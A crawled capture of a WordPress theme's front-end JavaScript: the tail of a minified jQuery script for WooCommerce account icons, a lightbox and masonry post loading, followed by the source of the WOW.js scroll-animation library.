body").animate({scrollTop:0},500),!1}),e(".sticky .o-blog-post .o-blog-post__content .o-blog-post__meta").prepend('<span class="o-blog-post__sticky a-separator"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-bookmark"><path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path></svg>Sticky</span>'),e(".woocommerce-MyAccount-navigation-link--dashboard a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg>'),e(".woocommerce-MyAccount-navigation-link--orders a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg>'),e(".woocommerce-MyAccount-navigation-link--downloads a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-download"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg>'),e(".woocommerce-MyAccount-navigation-link--edit-address a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>'),e(".woocommerce-MyAccount-navigation-link--edit-account a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>'),e(".woocommerce-MyAccount-navigation-link--customer-logout a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-log-out"><path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path><polyline points="16 17 21 12 16 7"></polyline><line x1="21" y1="12" x2="9" y2="12"></line></svg>'),e(".p-portfolio-single--sticky-content .p-portfolio-single__content-wrapper").theiaStickySidebar({additionalMarginTop:42}),e(".h-lightbox").magnificPopup({type:"image",delegate:".h-lightbox-link",tClose:"Close (Esc)",tLoading:"",gallery:{enabled:!0,tPrev:"Previous (Left arrow)",tNext:"Next (Right arrow)",tCounter:"%curr% of %total%"},image:{tError:"The image can not be loaded."},iframe:{markup:'<div class="mfp-figure mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></div>'},mainClass:"mfp-zoom-in",removalDelay:300,callbacks:{elementParse:function(e){"video"==e.el.data("type")?e.type="iframe":e.type="image"},markupParse:function(e,t,i){t.title=i.el.attr("title")},open:function(){e.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){e.magnificPopup.proto.next.call(t)},120)},e.magnificPopup.instance.prev=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){e.magnificPopup.proto.prev.call(t)},120)}},imageLoadComplete:function(){var e=this;setTimeout(function(){e.wrap.addClass("mfp-image-loaded")},16)}}}),jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var e=jQuery(this),t=e.find('input[type="number"]'),i=e.find(".quantity-up"),a=e.find(".quantity-down"),n=t.attr("min");i.on("click",function(){var i=parseFloat(t.val()),a=i+1;e.find("input").val(a),e.find("input").trigger("change")}),a.on("click",function(){var i=parseFloat(t.val());if(i<=n)var a=i;else var a=i-1;e.find("input").val(a),e.find("input").trigger("change")})}),e(window).on("resize",function(){"ontouchstart"in window||navigator.maxTouchPoints||(t(),i(),a(),n(),o())})}),window.onload=function(){function e(e){var t=e.parent().siblings(".masonry"),a=e.data("text"),n={};n.exclude=[];var o=e.data("filter");o&&"*"!==o&&(n.filter=o);var r=t.isotope("getFilteredItemElements");r&&(n.exclude=r.map(function(e){return e.dataset.id})),jQuery.ajax({type:"GET",url:window.location.href,data:n,beforeSend:function(){e.addClass("a-button--loading"),e.html("Loading...").prop("disabled",!0)},success:function(n){e.removeClass("a-button--loading");var r=jQuery(n).find('.masonry[data-masonry-id="'+t.data("masonry-id")+'"]'),s=r.find(".selector"),l=r.siblings(".load-more-posts-holder").find(".load-more-posts").length;if(s.length>0&&(e.html(a).prop("disabled",!1),t.append(s),t.isotope("appended",s),i.sync()),!l){e.parent().hide();var c=o?"."+o:"*";"*"==c?e.parents(".l-posts-wrapper").find("li").attr("data-all",!0):e.parents(".l-posts-wrapper").find('li[data-filter="'+c+'"]').attr("data-all",!0)}},error:function(){e.html("No More Posts")}})}var t=jQuery,i=new WOW;i.init(),setTimeout(function(){t(".l-primary-header--sticky .l-primary-header").headroom({tolerance:{up:10,down:40},onTop:function(){t(".l-primary-header--sticky--skin .l-primary-header").addClass("l-primary-header--light-skin")},onNotTop:function(){t(".l-primary-header--sticky--skin .headroom--not-top").removeClass("l-primary-header--light-skin")}}),t(".l-template-header--sticky").headroom({offset:450})},50);var a=t(".masonry"),n=[];t(".l-filters-holder")&&t(".l-filters-holder").each(function(e){n.push(t(this))}),n&&t.each(n,function(e){var i='.l-filters-holder[data-posts="'+t(this).data("posts")+'"]';t(i+" #filters li").on("click",function(){var e=t(this).attr("data-filter");t(i+" .masonry").isotope({filter:e});var a=t(this).parents(i).find(".load-more-posts");a.data("filter",e.replace(".","")),!0===t(this).data("all")?a.parent().hide():a.html(a.data("text")).prop("disabled",!1).parent().show(),t(this).addClass("active").siblings("li").removeClass("active")})}),a.length&&(a.isotope({layoutMode:"packery",itemSelector:".selector"}),t(".load-more-posts").on("click",function(i){i.preventDefault(),e(t(this))}),window.dispatchEvent(new Event("resize"))),t("#filters li").on("click",function(){setTimeout(function(){window.dispatchEvent(new Event("resize"))},400)});var o=t(".fitRows"),r=t(".fitRows.masonry");o.length&&(r.isotope("destroy"),o.isotope({layoutMode:"fitRows",itemSelector:".selector"}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/wow.min.js?ver=2.2.2
body_size: 12227
content:
function isIn(needle, haystack) {
  return haystack.indexOf(needle) >= 0;
}

function extend(custom, defaults) {
  for (const key in defaults) {
    if (custom[key] == null) {
      const value = defaults[key];
      custom[key] = value;
    }
  }
  return custom;
}

function isMobile(agent) {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
    agent
  );
}

function createEvent(event, bubble = false, cancel = false, detail = null) {
  let customEvent;
  if (document.createEvent != null) {
    // W3C DOM
    customEvent = document.createEvent("CustomEvent");
    customEvent.initCustomEvent(event, bubble, cancel, detail);
  } else if (document.createEventObject != null) {
    // IE DOM < 9
    customEvent = document.createEventObject();
    customEvent.eventType = event;
  } else {
    customEvent.eventName = event;
  }

  return customEvent;
}

function emitEvent(elem, event) {
  if (elem.dispatchEvent != null) {
    // W3C DOM
    elem.dispatchEvent(event);
  } else if (event in (elem != null)) {
    elem[event]();
  } else if (`on${event}` in (elem != null)) {
    elem[`on${event}`]();
  }
}

function addEvent(elem, event, fn) {
  if (elem.addEventListener != null) {
    // W3C DOM
    elem.addEventListener(event, fn, false);
  } else if (elem.attachEvent != null) {
    // IE DOM
    elem.attachEvent(`on${event}`, fn);
  } else {
    // fallback
    elem[event] = fn;
  }
}

function removeEvent(elem, event, fn) {
  if (elem.removeEventListener != null) {
    // W3C DOM
    elem.removeEventListener(event, fn, false);
  } else if (elem.detachEvent != null) {
    // IE DOM
    elem.detachEvent(`on${event}`, fn);
  } else {
    // fallback
    delete elem[event];
  }
}

function getInnerHeight() {
  if ("innerHeight" in window) {
    return window.innerHeight;
  }

  return document.documentElement.clientHeight;
}

// Minimalistic WeakMap shim, just in case.
const WeakMap =
  window.WeakMap ||
  window.MozWeakMap ||
  class WeakMap {
    constructor() {
      this.keys = [];
      this.values = [];
    }

    get(key) {
      for (let i = 0; i < this.keys.length; i++) {
        const item = this.keys[i];
        if (item === key) {
          return this.values[i];
        }
      }
      return undefined;
    }

    set(key, value) {
      for (let i = 0; i < this.keys.length; i++) {
        const item = this.keys[i];
        if (item === key) {
          this.values[i] = value;
          return this;
        }
      }
      this.keys.push(key);
      this.values.push(value);
      return this;
    }
  };

// Dummy MutationObserver, to avoid raising exceptions.
const MutationObserver =
  window.MutationObserver ||
  window.WebkitMutationObserver ||
  window.MozMutationObserver ||
  class MutationObserver {
    constructor() {
      if (typeof console !== "undefined" && console !== null) {
        console.warn("MutationObserver is not supported by your browser.");
        console.warn(
          "WOW.js cannot detect dom mutations, please call .sync() after loading new content."
        );
      }
    }

    notSupported = true;

    observe() {}
  };

// getComputedStyle shim, from http://stackoverflow.com/a/21797294
const getComputedStyle =
  window.getComputedStyle ||
  function getComputedStyle(el) {
    const getComputedStyleRX = /(\-([a-z]){1})/g;
    return {
      getPropertyValue(prop) {
        if (prop === "float") {
          prop = "styleFloat";
        }
        if (getComputedStyleRX.test(prop)) {
          prop.replace(getComputedStyleRX, (_, _char) => _char.toUpperCase());
        }
        const { currentStyle } = el;
        return (currentStyle != null ? currentStyle[prop] : void 0) || null;
      },
    };
  };

class WOW {
  defaults = {
    boxClass: "wow",
    animateClass: "animated",
    offset: 0,
    mobile: true,
    live: true,
    callback: null,
    scrollContainer: null,
    resetAnimation: true,
  };

  constructor(options = {}) {
    this.start = this.start.bind(this);
    this.resetAnimation = this.resetAnimation.bind(this);
    this.scrollHandler = this.scrollHandler.bind(this);
    this.scrollCallback = this.scrollCallback.bind(this);
    this.scrolled = true;
    this.config = extend(options, this.defaults);
    if (options.scrollContainer != null) {
      this.config.scrollContainer = document.querySelector(
        options.scrollContainer
      );
    }
    // Map of elements to animation names:
    this.animationNameCache = new WeakMap();
    this.wowEvent = createEvent(this.config.boxClass);
  }

  init() {
    this.element = window.document.documentElement;

    if (isIn(document.readyState, ["interactive", "complete"])) {
      this.start();
    } else {
      addEvent(document, "DOMContentLoaded", this.start);
    }
    this.finished = [];
  }

  start() {
    this.stopped = false;
    this.boxes = [].slice.call(
      this.element.querySelectorAll(`.${this.config.boxClass}`)
    );
    this.all = this.boxes.slice(0);

    if (this.boxes.length) {
      if (this.disabled()) {
        this.resetStyle();
      } else {
        for (let i = 0; i < this.boxes.length; i++) {
          const box = this.boxes[i];
          this.applyStyle(box, true);
        }
      }
    }
    if (!this.disabled()) {
      addEvent(
        this.config.scrollContainer || window,
        "scroll",
        this.scrollHandler
      );
      addEvent(window, "resize", this.scrollHandler);
      this.interval = setInterval(this.scrollCallback, 50);
    }
    if (this.config.live) {
      const mut = new MutationObserver((records) => {
        for (let j = 0; j < records.length; j++) {
          const record = records[j];
          for (let k = 0; k < record.addedNodes.length; k++) {
            const node = record.addedNodes[k];
            this.doSync(node);
          }
        }
        return undefined;
      });
      mut.observe(document.body, {
        childList: true,
        subtree: true,
      });
    }
  }

  // unbind the scroll event
  stop() {
    this.stopped = true;
    removeEvent(
      this.config.scrollContainer || window,
      "scroll",
      this.scrollHandler
    );
    removeEvent(window, "resize", this.scrollHandler);
    if (this.interval != null) {
      clearInterval(this.interval);
    }
  }

  sync() {
    if (MutationObserver.notSupported) {
      this.doSync(this.element);
    }
  }

  doSync(element) {
    if (typeof element === "undefined" || element === null) {
      ({ element } = this);
    }
    if (element.nodeType !== 1) {
      return;
    }
    element = element.parentNode || element;
    const iterable = element.querySelectorAll(`.${this.config.boxClass}`);
    for (let i = 0; i < iterable.length; i++) {
      const box = iterable[i];
      if (!isIn(box, this.all)) {
        this.boxes.push(box);
        this.all.push(box);
        if (this.stopped || this.disabled()) {
          this.resetStyle();
        } else {
          this.applyStyle(box, true);
        }
        this.scrolled = true;
      }
    }
  }

  // show box element
  show(box) {
    this.applyStyle(box);
    box.className = `${box.className} ${this.config.animateClass}`;
    if (this.config.callback != null) {
      this.config.callback(box);
    }
    emitEvent(box, this.wowEvent);

    if (this.config.resetAnimation) {
      addEvent(box, "animationend", this.resetAnimation);
      addEvent(box, "oanimationend", this.resetAnimation);
      addEvent(box, "webkitAnimationEnd", this.resetAnimation);
      addEvent(box, "MSAnimationEnd", this.resetAnimation);
    }

    return box;
  }

  applyStyle(box, hidden) {
    const duration = box.getAttribute("data-wow-duration");
    const delay = box.getAttribute("data-wow-delay");
    const iteration = box.getAttribute("data-wow-iteration");

    return this.animate(() =>
      this.customStyle(box, hidden, duration, delay, iteration)
    );
  }

  animate = (function animateFactory() {
    if ("requestAnimationFrame" in window) {
      return (callback) => window.requestAnimationFrame(callback);
    }
    return (callback) => callback();
  })();

  resetStyle() {
    for (let i = 0; i < this.boxes.length; i++) {
      const box = this.boxes[i];
      box.style.visibility = "visible";
    }
    return undefined;
  }

  resetAnimation(event) {
    if (event.type.toLowerCase().indexOf("animationend") >= 0) {
      const target = event.target || event.srcElement;
      target.className = target.className
        .replace(this.config.animateClass, "")
        .trim();
    }
  }

  customStyle(box, hidden, duration, delay, iteration) {
    if (hidden) {
      this.cacheAnimationName(box);
    }

    box.style.visibility = hidden ? "hidden" : "visible";

    if (duration) {
      this.vendorSet(box.style, { animationDuration: duration });
    }
    if (delay) {
      this.vendorSet(box.style, { animationDelay: delay });
    }
    if (iteration) {
      this.vendorSet(box.style, { animationIterationCount: iteration });
    }
    this.vendorSet(box.style, {
      animationName: hidden ? "none" : this.cachedAnimationName(box),
    });

    return box;
  }

  vendors = ["moz", "webkit"];
  vendorSet(elem, properties) {
    for (const name in properties) {
      if (properties.hasOwnProperty(name)) {
        const value = properties[name];
        elem[`${name}`] = value;
        for (let i = 0; i < this.vendors.length; i++) {
          const vendor = this.vendors[i];
          elem[
            `${vendor}${name.charAt(0).toUpperCase()}${name.substr(1)}`
          ] = value;
        }
      }
    }
  }
  vendorCSS(elem, property) {
    const style = getComputedStyle(elem);
    let result = style.getPropertyCSSValue(property);
    for (let i = 0; i < this.vendors.length; i++) {
      const vendor = this.vendors[i];
      result = result || style.getPropertyCSSValue(`-${vendor}-${property}`);
    }
    return result;
  }

  animationName(box) {
    let aName;
    try {
      aName = this.vendorCSS(box, "animation-name").cssText;
    } catch (error) {
      // Opera, fall back to plain property value
      aName = getComputedStyle(box).getPropertyValue("animation-name");
    }

    if (aName === "none") {
      return ""; // SVG/Firefox, unable to get animation name?
    }

    return aName;
  }

  cacheAnimationName(box) {
    // https://bugzilla.mozilla.org/show_bug.cgi?id=921834
    // box.dataset is not supported for SVG elements in Firefox
    return this.animationNameCache.set(box, this.animationName(box));
  }
  cachedAnimationName(box) {
    return this.animationNameCache.get(box);
  }

  // fast window.scroll callback
  scrollHandler() {
    this.scrolled = true;
  }

  scrollCallback() {
    if (this.scrolled) {
      this.scrolled = false;
      const results = [];
      for (let i = 0; i < this.boxes.length; i++) {
        const box = this.boxes[i];
        if (box) {
          if (this.isVisible(box)) {
            this.show(box);
            continue;
          }
          results.push(box);
        }
      }
      this.boxes = results;
      if (!this.boxes.length && !this.config.live) {
        this.stop();
      }
    }
  }

  // Calculate element offset top
  offsetTop(element) {
    // SVG elements don't have an offsetTop in Firefox.
    // This will use their nearest parent that has an offsetTop.
    // Also, using ('offsetTop' of element) causes an exception in Firefox.
    while (element.offsetTop === undefined) {
      element = element.parentNode;
    }
    let top = element.offsetTop;
    while (element.offsetParent) {
      element = element.offsetParent;
      top += element.offsetTop;
    }
    return top;
  }

  // check if box is visible
  isVisible(box) {
    const offset = box.getAttribute("data-wow-offset") || this.config.offset;
    const viewTop =
      (this.config.scrollContainer && this.config.scrollContainer.scrollTop) ||
      window.pageYOffset;
    const viewBottom =
      viewTop + Math.min(this.element.clientHeight, getInnerHeight()) - offset;
    const top = this.offsetTop(box);
    const bottom = top + box.clientHeight;

    return top <= viewBottom && bottom >= viewTop;
  }

  disabled() {
    return !this.config.mobile && isMobile(navigator.userAgent);
  }
}
